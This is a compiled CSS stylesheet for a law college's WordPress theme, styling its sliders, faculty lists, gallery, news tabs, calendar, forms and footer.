/* line 874, style.scss */
.slider .admission-button-2 {
  position: absolute;
  top: 105px;
  right: 15px;
  z-index: 1000;
}
/* line 881, style.scss */
.slider .bulletin-board-online {
  position: absolute;
  background: rgba(36, 146, 255, 0.78) none repeat scroll 0% 0%;
  padding: 10px;
  z-index: 999;
  color: #FFF;
  top: 110px;
  text-align: left;
  box-shadow: 0px 3px 5px #000;
  height: 400px;
  margin: 0px;
  left: 50px;
}
/* line 895, style.scss */
.slider .bulletin-board-online h3 {
  font-size: 18px;
  text-align: center;
}
/* line 899, style.scss */
.slider .bulletin-board-online a {
  color: #fff;
  list-style: none;
  text-decoration: none;
}
/* line 909, style.scss */
.slider .bulletin-board {
  position: absolute;
  background: rgba(36, 146, 255, 0.78) none repeat scroll 0% 0%;
  padding: 10px;
  z-index: 1000;
  color: #FFF;
  top: 250px;
  text-align: center;
  left: 50px;
  box-shadow: 0px 3px 5px black;
  min-height: 165px;
  text-align: left;
}
/* line 921, style.scss */
.slider .bulletin-board h3 {
  font-size: 18px !important;
  text-align: center;
}
/* line 927, style.scss */
.slider .bulletin-board a {
  color: #fff;
  list-style: none;
  text-decoration: none;
}
/* line 934, style.scss */
.slider .bulletin-board .ReadMore {
  float: right;
  padding-top: 10px;
  position: relative;
  bottom: 0px;
}
/* line 940, style.scss */
.slider .bulletin-board .ReadMore :after {
  content: "\f04b";
  color: #fff;
  font-size: 14px;
  margin-right: 5px;
  font-family: FontAwesome;
  padding-left: 5px;
}

/* line 951, style.scss */
.inner-banner {
  min-height: 380px;
  width: 100%;
  margin-top: 0px;  /* margin-top: 79px;*/
  border-bottom: #0461be solid 5px;
  position: relative;
}
/* line 958, style.scss */
.inner-banner .page-banner-title {
  padding-right: 50px;
  text-align: right;
  adding-right: 148px;
  min-height: 50px;
  background: transparent linear-gradient(to right, #013d79 0%, #2492ff 55%, rgba(125, 185, 232, 0) 100%) repeat scroll 0% 0%;
  position: absolute;
  right: 0px;
  bottom: 50px;
}

/* line 971, style.scss */
.inner-no-banner {
  min-height: 160px; /* min-height: 250px;*/
  background: url("https://www.klelawcollege.org/kle/wp-content/themes/just/images/inner-no-banner-library.jpg") no-repeat scroll 10% 95%;
  width: 100%;
  margin-top: 0px;
  border-bottom: #0461be solid 5px;
  position: relative;
}
/* line 979, style.scss */
.inner-no-banner .page-banner-title {
  padding-right: 50px;
  text-align: right;
  adding-right: 148px;
  /*height: 50px;*/
  background: transparent linear-gradient(to right, #013d79 0%, #2492ff 55%, rgba(125, 185, 232, 0) 100%) repeat scroll 0% 0%;
  position: absolute;
  right: 0px;
  bottom: 40px;
}

/** start Faculty Section **/
/* line 996, style.scss */
.dept-faculty {
  position: relative;
  min-height: 220px;
  margin-right: 0px;
  margin-top: 0px;
}
/* line 1003, style.scss */
.dept-faculty .faculty-list li:before {
  content: "" !important;
  color: #013d79;
  font-size: 20px;
  margin-right: 5px;
}
/* line 1010, style.scss */
.dept-faculty .faculty-list li {
  height: 55px;
  overflow: hidden;
  margin-bottom: 2px;
  border-bottom: 1px solid #EAEAEA;
  background: #F3F3F3 none repeat scroll 0% 0%;
  margin-left: 0px;
  margin-right: 0px;
  list-style-type: none;
}
/* line 1020, style.scss */
.dept-faculty .faculty-list li .photo {
  width: 40px;
  height: 47px;
  float: left;
  overflow: hidden;
  border: 2px solid #013d79;
  margin-top: 3px;
  background: url("/kle/wp-content/themes/just/images/image-not-availble.jpg") no-repeat;
  top: 0px;
  margin-right: 0px;
}
/* line 1031, style.scss */
.dept-faculty .faculty-list li .photo .wp-post-image {
  margin: 0px;
  min-height: 44px;
}
/* line 1039, style.scss */
.dept-faculty .faculty-list li .name {
  width: auto;
  float: left;
  padding-left: 8px;
  margin-top: 10px;
  font-size: 19px;
  font-family: "Prociono";
  font-weight: normal;
}
/* line 1047, style.scss */
.dept-faculty .faculty-list li .name a {
  color: #0461be;
}
/* line 1051, style.scss */
.dept-faculty .faculty-list li .designation {
  text-align: center;
  margin-top: 10px;
  font-size: 16px;
  color: #484848;
  line-height: 18px;
  padding-top: 5px;
  text-decoration: none;
  font-weight: normal;
  padding-left: 0px;
}
/* line 1065, style.scss */
.dept-faculty .ReadMore {
  right: 0px;
}

/* line 1079, style.scss */
.dept-faculty-box .faculty-list li .name-designation .name {
  width: 100% !important;
  float: left;
  display: block;
  padding: 0px !important;
  font-family: "Prociono";
  color: #0461be;
}
/* line 1088, style.scss */
.dept-faculty-box .faculty-list li .name-designation .designation {
  text-align: center;
  font-size: 13px;
  color: #484848;
  line-height: 18px;
  text-decoration: none;
  float: left !important;
  width: 100% !important;
  margin-top: -7px;
}
/* line 1104, style.scss */
.dept-faculty-box .ReadMore {
  right: -15px;
  float: right;
  position: relative;
  margin-top: 10px;
}

/* line 1113, style.scss */
.type-faculty .dept-faculty {
  position: relative;
  min-height: 220px;
  margin-right: 0px;
  margin-top: 0px;
  height: 515px;
  overflow: scroll;
}
/* line 1122, style.scss */
.type-faculty .faculty-list li {
  height: 55px;
  overflow: hidden;
  margin-bottom: 2px;
  border-bottom: 1px solid #EAEAEA;
  background: #F3F3F3 none repeat scroll 0% 0%;
  margin-left: 0px;
  list-style-type: none;
}
/* line 1132, style.scss */
.type-faculty .faculty-list li .name-designation .name {
  width: 100% !important;
  float: left;
  font-size: 15px;
  display: block;
  padding-left: 8px;
  font-family: "Prociono";
  color: #0461be;
  font-weight: normal;
  position: absolute;
}
/* line 1144, style.scss */
.type-faculty .faculty-list li .name-designation .designation {
  text-align: center;
  font-size: 14px;
  color: #484848;
  line-height: 18px;
  text-decoration: none;
  float: left !important;
  width: 100% !important;
  margin: 25px 0px 0px;
  text-align: left !important;
  width: 100% !important;
  padding-left: 8px;
}
/* line 1164, style.scss */
.type-faculty .faculty-content {
  margin-left: 0px;
}
/* line 1169, style.scss */
.type-faculty .faculty-content .faculty-photo img {
  padding: 7px;
  border: 1px solid #CECECE;
  float: left;
  margin: 0px 10px 0px 0px;
  display: block;
}
/* line 1179, style.scss */
.type-faculty .faculty-content .faculty-details {
  margin-left: 0px;
  margin-top: 10px;
}
/* line 1183, style.scss */
.type-faculty .faculty-content .faculty-details h6 {
  color: #0461be;
  font-size: 19px;
  font-weight: normal;
  text-transform: capitalize;
  margin-bottom: 10px;
  border-bottom: #ECECEC solid 1px;
  margin-right: 33px;
}
/* line 1193, style.scss */
.type-faculty .faculty-content .related-news {
  margin-left: 0px;
}
/* line 1196, style.scss */
.type-faculty .faculty-content hr {
  margin-right: 18px;
}
/* line 1200, style.scss */
.type-faculty .faculty-content .faculty-description .faculties-profile h6 {
  color: #0461be;
  font-size: 28px;
  font-weight: normal;
  text-transform: none;
  margin-bottom: 0px;
}
/* line 1207, style.scss */
.type-faculty .faculty-content .faculty-description .faculties-profile .designation {
  font-family: "Prociono";
  font-size: 22px;
}
/* line 1211, style.scss */
.type-faculty .faculty-content .faculty-description .faculties-profile .qualification {
  font-family: "Prociono";
  font-size: 20px;
}

/* line 1224, style.scss */
.type-gallery .dept-faculty {
  /** Start left-menu Style **/
  /*gallery list*/
}
/* line 1230, style.scss */
.type-gallery .dept-faculty .gallery-list li {
  font-family: "Prociono";
  cursor: pointer;
  line-height: 17px;
  text-decoration: none;
  font-weight: normal;
  transition: all 0.8s ease-out 0s;
  display: inline-block;
  width: 97%;
  text-align: left;
  background: #F3F3F3 none repeat scroll 0% 0%;
  margin-bottom: 2px;
  border-bottom: 1px solid #EAEAEA;
  padding: 8px 17px;
}
/* line 1245, style.scss */
.type-gallery .dept-faculty .gallery-list li:before {
  content: "»";
  color: #10849B;
  background: #e9e9ea none repeat scroll 0% 0%;
  padding: 5px 13px 6px 16px;
  margin-right: 5px;
  font-size: 20px;
}
/* line 1254, style.scss */
.type-gallery .dept-faculty .gallery-list li > a {
  font-size: 19px;
  text-shadow: none;
  padding: 0px !important;
  color: #747474;
  width: 100%;
}
/* line 1263, style.scss */
.type-gallery .dept-faculty .gallery-list li > a:hover, .type-gallery .dept-faculty .gallery-list li > a:focus {
  background: none  !important;
  color: #fff !important;
  text-decoration: none;
  background-color: none !important;
}
/* line 1271, style.scss */
.type-gallery .dept-faculty .gallery-list li:hover {
  font-size: 17px;
  color: #fff;
  background-color: #2492ff;
}
/* line 1277, style.scss */
.type-gallery .dept-faculty .gallery-list li:hover > a {
  color: #fff;
}
/* line 1279, style.scss */
.type-gallery .dept-faculty .gallery-list li.current {
  font-size: 17px;
  color: #fff;
  background: #2492ff;
}

/** End Faculty Section **/
/* line 1294, style.scss */
.type-page, .type-post, .type-news {
  /** margin-top:15px;**/
  padding-top: 0px !important;
  margin-top: 10px !important;
}
/* line 1299, style.scss */
.type-page ul, .type-post ul, .type-news ul {
  margin-top: 0px;
  padding: 0px;
  margin-left: 0px;
  font-size: 17px;
}
/* line 1305, style.scss */
.type-page ul li, .type-post ul li, .type-news ul li {
  text-indent: -1em;
  padding-left: 1em;
  list-style-position: inside;
}
/* line 1311, style.scss */
.type-page ul li:before, .type-post ul li:before, .type-news ul li:before {
  content: "»";
  color: #0461be;
  font-size: 20px;
  margin-right: 7px;
}
/* line 1318, style.scss */
.type-page .questions, .type-post .questions, .type-news .questions {
  margin: 10px 0px 0px 20px;
}
/* line 1321, style.scss */
.type-page ol, .type-post ol, .type-news ol {
  padding: 0px;
  margin: 0px;
  margin: 10px 0px 0px 0px;
}
/* line 1327, style.scss */
.type-page a img, .type-post a img, .type-news a img {
  padding: 7px;
  border: 1px solid #CECECE;
  float: left;
  margin: 0px 10px 0px 0px;
  display: block;
}
/* line 1337, style.scss */
.type-page .registration-left-box .ss-footer, .type-post .registration-left-box .ss-footer, .type-news .registration-left-box .ss-footer {
  margin-left: 40px;
}
/* line 1344, style.scss */
.type-page .infarstructure-library img, .type-post .infarstructure-library img, .type-news .infarstructure-library img {
  padding: 5px;
  border: 1px solid #CECECE;
  float: left;
  margin: 3px 0px 0px 0px;
  display: block;
}
/* line 1354, style.scss */
.type-page .law-academy .Chancellor h7, .type-post .law-academy .Chancellor h7, .type-news .law-academy .Chancellor h7 {
  color: #0461be;
}
/* line 1361, style.scss */
.type-page .side-bar a img, .type-post .side-bar a img, .type-news .side-bar a img {
  width: 100%;
  height: 100%;
  max-width: 340px;
}

/**  End Common Styles **/
/** Start HEADER Part **/
/** search-box **/
/* line 1376, style.scss */
.home-search {
  padding: 0px;
  margin: 12px auto;
}
/* line 1380, style.scss */
.home-search .searchform {
  width: 190px;
  margin-left: 0px;
  background: #ebebeb;
  height: auto;
  margin-top: 12px;
  border-radius: 1px;
  padding: 0px;
  float: right;
  border-radius: 3px;
  margin-right: 20px;
}
/* line 1392, style.scss */
.home-search .searchform .screen-reader-text {
  color: #000;
  font-size: 14px;
  font-weight: normal;
  font-family: 17px;
  display: none;
}
/* line 1400, style.scss */
.home-search .searchform #s {
  width: 150px;
  float: left;
  height: 28px;
  margin-left: 0px;
  border: none;
  background: #ebebeb;
  border: #E4E0E0 solid 1px;
  border-radius: 3px;
  padding: 5px;
  font-size: 14px;
}
/* line 1411, style.scss */
.home-search .searchform #searchsubmit {
  width: 20px;
  height: 28px;
  cursor: pointer;
  border: medium none;
  padding: 6px 20px;
  overflow: hidden;
  text-indent: 1000px;
  background: url("https://www.klelawcollege.org/kle/wp-content/themes/just/images/searchsubmit.png") no-repeat scroll 2px 3px transparent;
  background-color: #ccc;
  background-position: center;
  border-radius: 3px;
}

/** Search-box **/
/** End HEADER Part **/
/** HOME Page Style **/
/** Start container home-content-section **/
/** Start home-quicklink-section **/
/* line 1438, style.scss */
.home-institute-details, .home-infrastructure-details, .home-result-details, .home-awards-details {
  padding-bottom: 12px;
}

/* line 1443, style.scss */
.home-quicklink-section .home-institute {
  background: #013d79;
  padding: 5px 0px 5px;
}
/* line 1446, style.scss */
.home-quicklink-section .home-institute .circle {
  /*background: #013D79 none repeat scroll center center;*/
  border-radius: 50px;
  margin: 0px auto;
  text-align: center;
  width: 100%;
  height: 100%;
}
/* line 1454, style.scss */
.home-quicklink-section .home-institute .circle .fa {
  margin-right: 0px;
  color: #fff;
  font-size: 33px;
  margin-top: 8px;
  font-family: FontAwesome;
  display: inline-block;
  line-height: 1;
}
/* line 1464, style.scss */
.home-quicklink-section .home-institute a {
  position: relative;
  display: block;
  padding: 5px 0px 7px 10px;
}
/* line 1469, style.scss */
.home-quicklink-section .home-institute h2 {
  text-shadow: 1px 1px 1px #2B7D9C;
}
/* line 1472, style.scss */
.home-quicklink-section .home-infrastructure {
  background: #0461be;
  padding: 5px 0px 5px;
}
/* line 1475, style.scss */
.home-quicklink-section .home-infrastructure .circle {
  /*background: #013D79 none repeat scroll center center;*/
  border-radius: 50px;
  margin: 0px auto;
  text-align: center;
  width: 100%;
  height: 100%;
}
/* line 1483, style.scss */
.home-quicklink-section .home-infrastructure .circle .fa {
  margin-right: 0px;
  color: #fff;
  font-size: 29px;
  margin-top: 9px;
  font-family: FontAwesome;
  display: inline-block;
  line-height: 1;
}
/* line 1493, style.scss */
.home-quicklink-section .home-infrastructure a {
  position: relative;
  display: block;
  padding: 5px 0px 7px 10px;
}
/* line 1498, style.scss */
.home-quicklink-section .home-infrastructure h2 {
  text-shadow: 1px 1px 1px #2B7D9C;
}
/* line 1502, style.scss */
.home-quicklink-section .home-result {
  background: #2492ff;
  padding: 5px 0px 5px 0px;
}
/* line 1505, style.scss */
.home-quicklink-section .home-result .circle {
  /*background: #013D79 none repeat scroll center center;*/
  border-radius: 50px;
  margin: 0px auto;
  text-align: center;
  width: 100%;
  height: 100%;
}
/* line 1513, style.scss */
.home-quicklink-section .home-result .circle .fa {
  margin-right: 0px;
  color: #fff;
  font-size: 28px;
  margin-top: 10px;
  font-family: FontAwesome;
  display: inline-block;
  line-height: 1;
}
/* line 1523, style.scss */
.home-quicklink-section .home-result a {
  position: relative;
  display: block;
  padding: 5px 0px 7px 10px;
}
/* line 1528, style.scss */
.home-quicklink-section .home-result h2 {
  text-shadow: 1px 1px 1px #2B7D9C;
}
/* line 1532, style.scss */
.home-quicklink-section .home-awards {
  background: #67b3ff;
  padding: 5px 0px 5px;
}
/* line 1535, style.scss */
.home-quicklink-section .home-awards .circle {
  /*background: #013D79 none repeat scroll center center;*/
  border-radius: 50px;
  margin: 0px auto;
  text-align: center;
  width: 100%;
  height: 100%;
}
/* line 1543, style.scss */
.home-quicklink-section .home-awards .circle .fa {
  margin-right: 0px;
  color: #fff;
  font-size: 32px;
  margin-top: 9px;
  font-family: FontAwesome;
  display: inline-block;
  line-height: 1;
}
/* line 1553, style.scss */
.home-quicklink-section .home-awards a {
  position: relative;
  display: block;
  padding: 5px 0px 7px 10px;
}
/* line 1558, style.scss */
.home-quicklink-section .home-awards h2 {
  text-shadow: 1px 1px 1px #2B7D9C;
}
/* line 1562, style.scss */
.home-quicklink-section .home_tab_content .tab-pane {
  position: relative;
}
/* line 1565, style.scss */
.home-quicklink-section .home_tab_content .ReadMore {
  font-family: "Prociono";
  font-style: italic;
  padding: 0px 15px;
  cursor: pointer;
  margin: -12px 0px;
  position: absolute;
  width: auto;
  bottom: 15px;
  font-weight: normal;
  right: 200px;
}
/* line 1577, style.scss */
.home-quicklink-section .home_tab_content .ReadMore :after {
  content: "\f04b";
  color: #fff;
  margin-right: 5px;
  font-family: FontAwesome;
  padding-left: 5px;
}
/* line 1587, style.scss */
.home-quicklink-section .home_tab_content .ReadMore a {
  line-height: 0;
  color: #fff;
}
/* line 1593, style.scss */
.home-quicklink-section .home_tab_content #announcement {
  background-color: #013d79;
  padding: 8px 0px !important;
  min-height: 100px;
}
/* line 1598, style.scss */
.home-quicklink-section .home_tab_content #announcement h3 {
  background: none;
  width: 247px;
  background: #00404c;
  height: 32px;
  padding: 6px 15px;
}
/* line 1606, style.scss */
.home-quicklink-section .home_tab_content #announcement img {
  border: #fff solid 1px;
  float: left;
  margin: 5px 10px 10px 9px;
  height: 100px;
  width: 180px;
}
/* line 1613, style.scss */
.home-quicklink-section .home_tab_content #announcement p {
  color: #fff;
  margin: 0px 0px 0px 0px;
}
/* line 1619, style.scss */
.home-quicklink-section .home_tab_content #announcement .home-institute-details {
  position: relative;
}
/* line 1622, style.scss */
.home-quicklink-section .home_tab_content #announcement .home-institute-details .carousel-controls-mini {
  position: absolute;
  bottom: 0px;
  right: 0px;
}
/* line 1627, style.scss */
.home-quicklink-section .home_tab_content #announcement .home-institute-details .carousel-controls-mini :before {
  color: #fff;
}
/* line 1631, style.scss */
.home-quicklink-section .home_tab_content #announcement .home-institute-details .carousel-controls-mini a {
  float: left;
  margin: -31px 1px 9px 0px;
  display: block;
  text-decoration: none;
  text-align: center;
  font-size: 12px;
  line-height: 21px;
  width: 24px;
  color: #FFF;
  border: 1px solid #67b3ff;
}
/* line 1647, style.scss */
.home-quicklink-section .home_tab_content #announcement .home-institute-details .carousel-inner {
  position: relative;
  width: 90%;
  overflow: hidden;
  min-height: 80px;
}
/* line 1655, style.scss */
.home-quicklink-section .home_tab_content #announcement .home-institute-details .carousel-inner .home-announcement-intro a {
  color: #FFF;
  font-size: 20px;
  font-weight: normal;
  font-family: "Prociono";
}
/* line 1662, style.scss */
.home-quicklink-section .home_tab_content #announcement .home-institute-details .carousel-inner .home-announcement-intro .title {
  color: #FFF;
  margin: 3px 0px 0px;
}
/* line 1675, style.scss */
.home-quicklink-section .home_tab_content #infrastructure {
  background-color: #0461be;
  padding: 8px 0px !important;
  min-height: 100px;
}
/* line 1680, style.scss */
.home-quicklink-section .home_tab_content #infrastructure h3 {
  background: none;
  width: 247px;
  background: #00404c;
  height: 32px;
  padding: 6px 15px;
}
/* line 1688, style.scss */
.home-quicklink-section .home_tab_content #infrastructure img {
  border: #fff solid 1px;
  float: left;
  margin: 8px 10px 10px 0px;
}
/* line 1693, style.scss */
.home-quicklink-section .home_tab_content #infrastructure p {
  color: #fff;
  margin: 3px 0px 0px 0px;
}
/* line 1702, style.scss */
.home-quicklink-section .home_tab_content #newcampus {
  background-color: #2492ff;
  padding: 8px 0px !important;
  min-height: 100px;
}
/* line 1707, style.scss */
.home-quicklink-section .home_tab_content #newcampus h3 {
  background: none;
  width: 247px;
  background: #00404c;
  height: 32px;
  padding: 6px 15px;
}
/* line 1715, style.scss */
.home-quicklink-section .home_tab_content #newcampus img {
  border: #fff solid 1px;
  float: left;
  margin: 8px 10px 10px 0px;
}
/* line 1720, style.scss */
.home-quicklink-section .home_tab_content #newcampus p {
  color: #fff;
  margin: 3px 0px 0px 0px;
}
/* line 1728, style.scss */
.home-quicklink-section .home_tab_content #awards {
  background-color: #67b3ff;
  padding: 8px 0px !important;
  min-height: 100px;
}
/* line 1733, style.scss */
.home-quicklink-section .home_tab_content #awards h3 {
  background: none;
  width: 247px;
  background: #00404c;
  height: 32px;
  padding: 6px 15px;
}
/* line 1741, style.scss */
.home-quicklink-section .home_tab_content #awards img {
  border: #fff solid 1px;
  float: left;
  margin: 8px 10px 10px 0px;
}
/* line 1746, style.scss */
.home-quicklink-section .home_tab_content #awards p {
  color: #fff;
  margin: 3px 0px 0px 0px;
}

/** End home-quicklink-section **/
/** SLIDER banner **/
/* line 1758, style.scss */
.slider {
  margin: 0px 0px 0px; /* margin: 82px 0px 0px*/
  position: relative;
}

/** End SLIDER banner **/
/** Banner Style **/
/* line 1765, style.scss */
.slider .item {
  height: 658px;
}
/* line 1767, style.scss */
.slider .item h6 {
  display: none;
}

/** End Banner Style **/
/** Start home-princpal-message **/
/* line 1775, style.scss */
.home-princpal-message img {
  margin-top: 7px;
  float: left;
  margin-right: 10px;
}
/* line 1780, style.scss */
.home-princpal-message .pull-right {
  text-align: justify;
  position: relative;
  min-height: 200px;
}
/* line 1785, style.scss */
.home-princpal-message .ReadMore {
  right: 0px;
}
/* line 1789, style.scss */
.home-princpal-message p {
  text-align: justify;
}

/** End home-princpal-message **/
/** Start home-welcome-content **/
/* line 1797, style.scss */
.home-welcome-content {
  position: relative;
  min-height: 260px;
}
/* line 1801, style.scss */
.home-welcome-content h1 {
  background: none !important;
  margin: -10px -12px 0px;
  font-size: 34px;
  color: #0461be;
}
/* line 1808, style.scss */
.home-welcome-content h1 span {
  color: #0461be;
  font-size: 34px;
  margin: 0px;
}
/* line 1815, style.scss */
.home-welcome-content p {
  margin-top: 0px;
  text-align: justify;
}
/* line 1820, style.scss */
.home-welcome-content .ReadMore {
  right: 0px;
}

/** End home-welcome-content **/
/** Start home-campus **/
/* line 1830, style.scss */
.home-campus img {
  border: #cacaca solid 3px;
  height: 250px;
  width: 100%;
  height: 100%;
}

/** End home-campus **/
/** Start home-news **/
/* line 1840, style.scss */
.home-princpal-message > h3 {
  font-size: 20px;
}

/* line 1844, style.scss */
.home-news .nav .tab-menu-upcoming h3 {
  font-size: 18px;
  color: #FFF;
  background-color: #0461be;
  margin: 0px -4px 0px -5px;
  height: auto;
  padding: 9px 12px;
  height: 35px;
}
/* line 1854, style.scss */
.home-news .nav .tab-menu-news > a > h3 {
  font-size: 18px;
  padding: 9px 12px;
}

/* line 1862, style.scss */
.home-news {
  position: relative;
  min-height: 505px;
  /** tab_nav active hover **/
  /** tab_nav active hover **/
}
/* line 1866, style.scss */
.home-news .news-content {
  							    /** border-bottom: 1px solid #CACACA;
                                   padding-bottom: 5px;**/
}
/* line 1871, style.scss */
.home-news .news-content .featured-news {
  border-bottom: 1px solid #CACACA;
  padding-bottom: 0px;
  padding-top: 5px;
  padding-bottom: 0px;
}
/* line 1879, style.scss */
.home-news .news-content .featured-news .home-news-txt span {
  font-size: 15px;
}
/* line 1883, style.scss */
.home-news .news-content .featured-news .home-news-txt a {
  font-size: 19px;
  color: #0461be;
  display: block;
  margin-top: 2px;
}
/* line 1894, style.scss */
.home-news .news-content .news-band {
  border-bottom: 1px solid #DDD;
  margin-top: 3px;
  padding-bottom: 0px;
}
/* line 1905, style.scss */
.home-news .upcoming-content {
  border-bottom: 1px solid #CACACA;
  padding-bottom: 5px;
}
/* line 1910, style.scss */
.home-news .upcoming-content .home-news-txt a {
  font-size: 19px;
  color: #0461be;
}
/* line 1915, style.scss */
.home-news .upcoming-content .home-news-txt p {
  font-size: 17px;
  color: #686868;
}
/* line 1924, style.scss */
.home-news .tab-menu-news {
  background-color: #0461be;
  margin-top: 0px;
  height: 35px;
  width: 118px;
}
/* line 1930, style.scss */
.home-news .tab-menu-news a {
  position: relative;
  display: block;
  margin: -22px;
  top: 12px;
}
/* line 1937, style.scss */
.home-news .tab-menu-news h3 {
  background: none;
}
/* line 1944, style.scss */
.home-news .tab-menu-upcoming {
  background-color: #2492ff;
  margin-top: 0px;
  height: 35px;
  width: 230px;
}
/* line 1950, style.scss */
.home-news .tab-menu-upcoming a {
  position: relative;
  display: block;
  margin: -24px;
  top: 14px;
}
/* line 1957, style.scss */
.home-news .tab-menu-upcoming h3 {
  background: none;
}
/* line 1961, style.scss */
.home-news .ReadMore {
  float: right;
  position: relative;
  margin-top: 10px;
  right: -15px;
}
/* line 1969, style.scss */
.home-news .tab_nav {
  background-color: #013D79;
  margin-right: 2px;
}
/* line 1972, style.scss */
.home-news .tab_nav .active {
  background-color: #013d79;
}
/* line 1975, style.scss */
.home-news .tab_nav .active h3:after {
  content: "\f103";
  color: #fff;
  font-size: 17px;
  margin-left: 15px;
  font-family: FontAwesome;
}

/** End home-news **/
/** Start home-calendar **/
/* line 1995, style.scss */
.home-calendar .cal-nav {
  width: 100%;
  height: 31px;
  background: #ebebeb;
}
/* line 2001, style.scss */
.home-calendar .cal-nav .cal-month-name {
  font-family: "Droid Sans", sans-serif;
  color: #4D4D4D;
  margin-top: 5px !important;
  margin-left: 11px !important;
  float: left !important;
  margin-right: 4px;
  font-size: 15px;
  font-weight: bold;
}
/* line 2012, style.scss */
.home-calendar .cal-nav .previous_control {
  color: #FFF;
  font-weight: bold;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6) !important;
  text-decoration: none;
  float: right;
  margin: 5px 60px;
}
/* line 2021, style.scss */
.home-calendar .cal-nav .next_control {
  color: #FFF;
  font-weight: bold;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6) !important;
  text-decoration: none;
  float: right;
  margin: 5px -140px;
}
/* line 2033, style.scss */
.home-calendar table {
  border-collapse: collapse;
  border-style: solid;
  -moz-border-togray-colors: none;
  -moz-border-right-colors: none;
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  border-image: none;
  border-width: 1px 0px 1px 1px;
  width: 100%;
  font-size: 15px;
  font-family: "Droid Sans", sans-serif;
  line-height: 25px;
  margin-bottom: 0px;
  border-color: #D4EEFB;
}
/* line 2050, style.scss */
.home-calendar table th {
  background-color: #0461be;
  text-align: center;
  color: #fff;
  font-family: "Droid Sans", sans-serif;
  padding: 4px;
  font-size: 14px;
}
/* line 2059, style.scss */
.home-calendar table .calendar-day {
  color: #716F6F;
  font-weight: normal;
  text-align: center;
  font-size: 100%;
  text-transform: capitalize;
  width: 12%;
  height: 22px;
  padding-top: 0.3em;
}
/* line 2070, style.scss */
.home-calendar table .sunday {
  color: #013d79;
  font-weight: bold;
  font-family: "Droid Sans", sans-serif;
}
/* line 2076, style.scss */
.home-calendar table td {
  background-color: #FFF;
  vertical-align: top;
  width: 12%;
  color: #000;
  padding: 0px;
  border: 1px solid #E3E3E3;
  text-align: center;
}
/* line 2085, style.scss */
.home-calendar table .postlink {
  background: #0461be;
}
/* line 2087, style.scss */
.home-calendar table .postlink a {
  color: #fff;
}

/** End home-calendar **/
/** End container home-content-section **/
/** Start Alumin Page style **/
/* line 2100, style.scss */
.ss-form-entry {
  margin-bottom: 10px;
}
/* line 2103, style.scss */
.ss-form-entry select {
  font-family: "Droid Sans", sans-serif;
  font-size: 18px;
  line-height: inherit;
  width: 100%;
  height: 30px;
  margin-top: 10px;
  border-radius: 2px;
  border: #ccc solid 1px;
}
/* line 2115, style.scss */
.ss-form-entry textarea {
  font-family: "Droid Sans", sans-serif;
  font-size: 18px;
  line-height: inherit;
  width: 100%;
  height: 100px;
  border-radius: 2px;
  border: #CCC solid 1px;
}
/* line 2125, style.scss */
.ss-form-entry label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 600;
  font-family: "Droid Sans", sans-serif;
  font-size: 15px;
  color: #6E6E6E;
}

/* line 2138, style.scss */
#progress-container #progress-label {
  display: none;
}

/** End Alumin Page style **/
/** Start footer-backround-section **/
/* line 2146, style.scss */
.footer-backround {
  background: #12283e url("https://www.klelawcollege.org/kle/wp-content/themes/just/images/map.png") no-repeat scroll center top;
}
/* line 2149, style.scss */
.footer-backround .footer-address {
  color: #EDEDED !important;
  margin-top: 10px !important;
}
/* line 2152, style.scss */
.footer-backround .footer-address .fa-map-marker {
  font-size: 30px;
}
/* line 2155, style.scss */
.footer-backround .footer-address b, .footer-backround .footer-address strong {
  font-weight: bold;
  font-size: 18px;
}
/* line 2160, style.scss */
.footer-backround .footer-menu {
  margin-top: 20px;
  /** FOOTER DROP DOWN MENU **/
  /** FOOTER DROP DOWN MENU **/
}
/* line 2162, style.scss */
.footer-backround .footer-menu li {
  background: none;
  border-bottom: none;
  box-shadow: none;
  width: 180px;
  float: left;
}
/* line 2169, style.scss */
.footer-backround .footer-menu li:before {
  content: "\f105";
  color: #fff;
  font-size: 15px;
  margin-right: 5px;
  font-family: FontAwesome;
}
/* line 2177, style.scss */
.footer-backround .footer-menu li > a {
  background: none;
  border-bottom: none;
  box-shadow: none;
  color: #EDEDED;
  font-size: 14px;
  /*text-transform: uppercase;*/
  font-weight: normal;
  margin: 0px;
  line-height: 27px;
}
/* line 2189, style.scss */
.footer-backround .footer-menu li > a .caret {
  display: none;
}
/* line 2196, style.scss */
.footer-backround .footer-menu .dropdown-menu > a:hover, .footer-backround .footer-menu .dropdown-menu > a:focus {
  background-color: transparent !important;
  background-image: none !important;
}
/* line 2201, style.scss */
.footer-backround .footer-menu .dropdown-menu {
  position: relative;
  display: block;
  background: none;
  border: none;
  box-shadow: none;
  margin-left: -7px;
  margin-top: -5px !important;
}
/* line 2212, style.scss */
.footer-backround .footer-menu .dropdown-menu li:before {
  content: "\f105";
  color: #ccc;
  font-size: 13px;
  margin-right: 3px;
  font-family: FontAwesome;
}
/* line 2220, style.scss */
.footer-backround .footer-menu .dropdown-menu li > a {
  text-transform: capitalize !important;
  margin: -20px 0px -4px -5px;
  line-height: 15px;
  color: #EDEDED;
  font-size: 13px;
  /*word-break: break-all;*/
  font-family: "Droid Sans", sans-serif;
  font-weight: normal;
  white-space: pre-line;
}
/* line 2232, style.scss */
.footer-backround .footer-menu .dropdown-menu li > a:hover {
  color: #67b3ff;
}
/* line 2246, style.scss */
.footer-backround .container .dept-gallery {
  position: relative;
  min-height: 202px;
}
/* line 2249, style.scss */
.footer-backround .container .dept-gallery h3 {
  background: none;
  font-size: 14px;
  margin-top: 4px;
  font-weight: 600;
  color: #EDEDED;
  font-family: "Droid Sans", sans-serif;
}
/* line 2258, style.scss */
.footer-backround .container .dept-gallery .single-thumb {
  margin-top: 0px;
}
/* line 2260, style.scss */
.footer-backround .container .dept-gallery .single-thumb img {
  width: 86px !important;
  height: 60px;
  margin-bottom: -1px;
  border: #E7E7E7 solid 1px;
}
/* line 2268, style.scss */
.footer-backround .container .dept-gallery .ReadMore {
  margin: 15px -20px 0px 0px;
}
/* line 2272, style.scss */
.footer-backround .container .dept-gallery .ReadMore :after {
  content: "\f04b";
  color: #EDEDED;
  font-size: 11px;
  margin-right: 5px;
  font-family: FontAwesome;
  padding-left: 5px;
}
/* line 2282, style.scss */
.footer-backround .container .dept-gallery .ReadMore a {
  color: #EDEDED;
}

/** Start footer-backround-section **/
/* line 2292, style.scss */
.lower-footer {
  background: #FFF none repeat scroll 0% 0%;
  padding: 10px 0px 0px;
  margin-top: 10px;
}
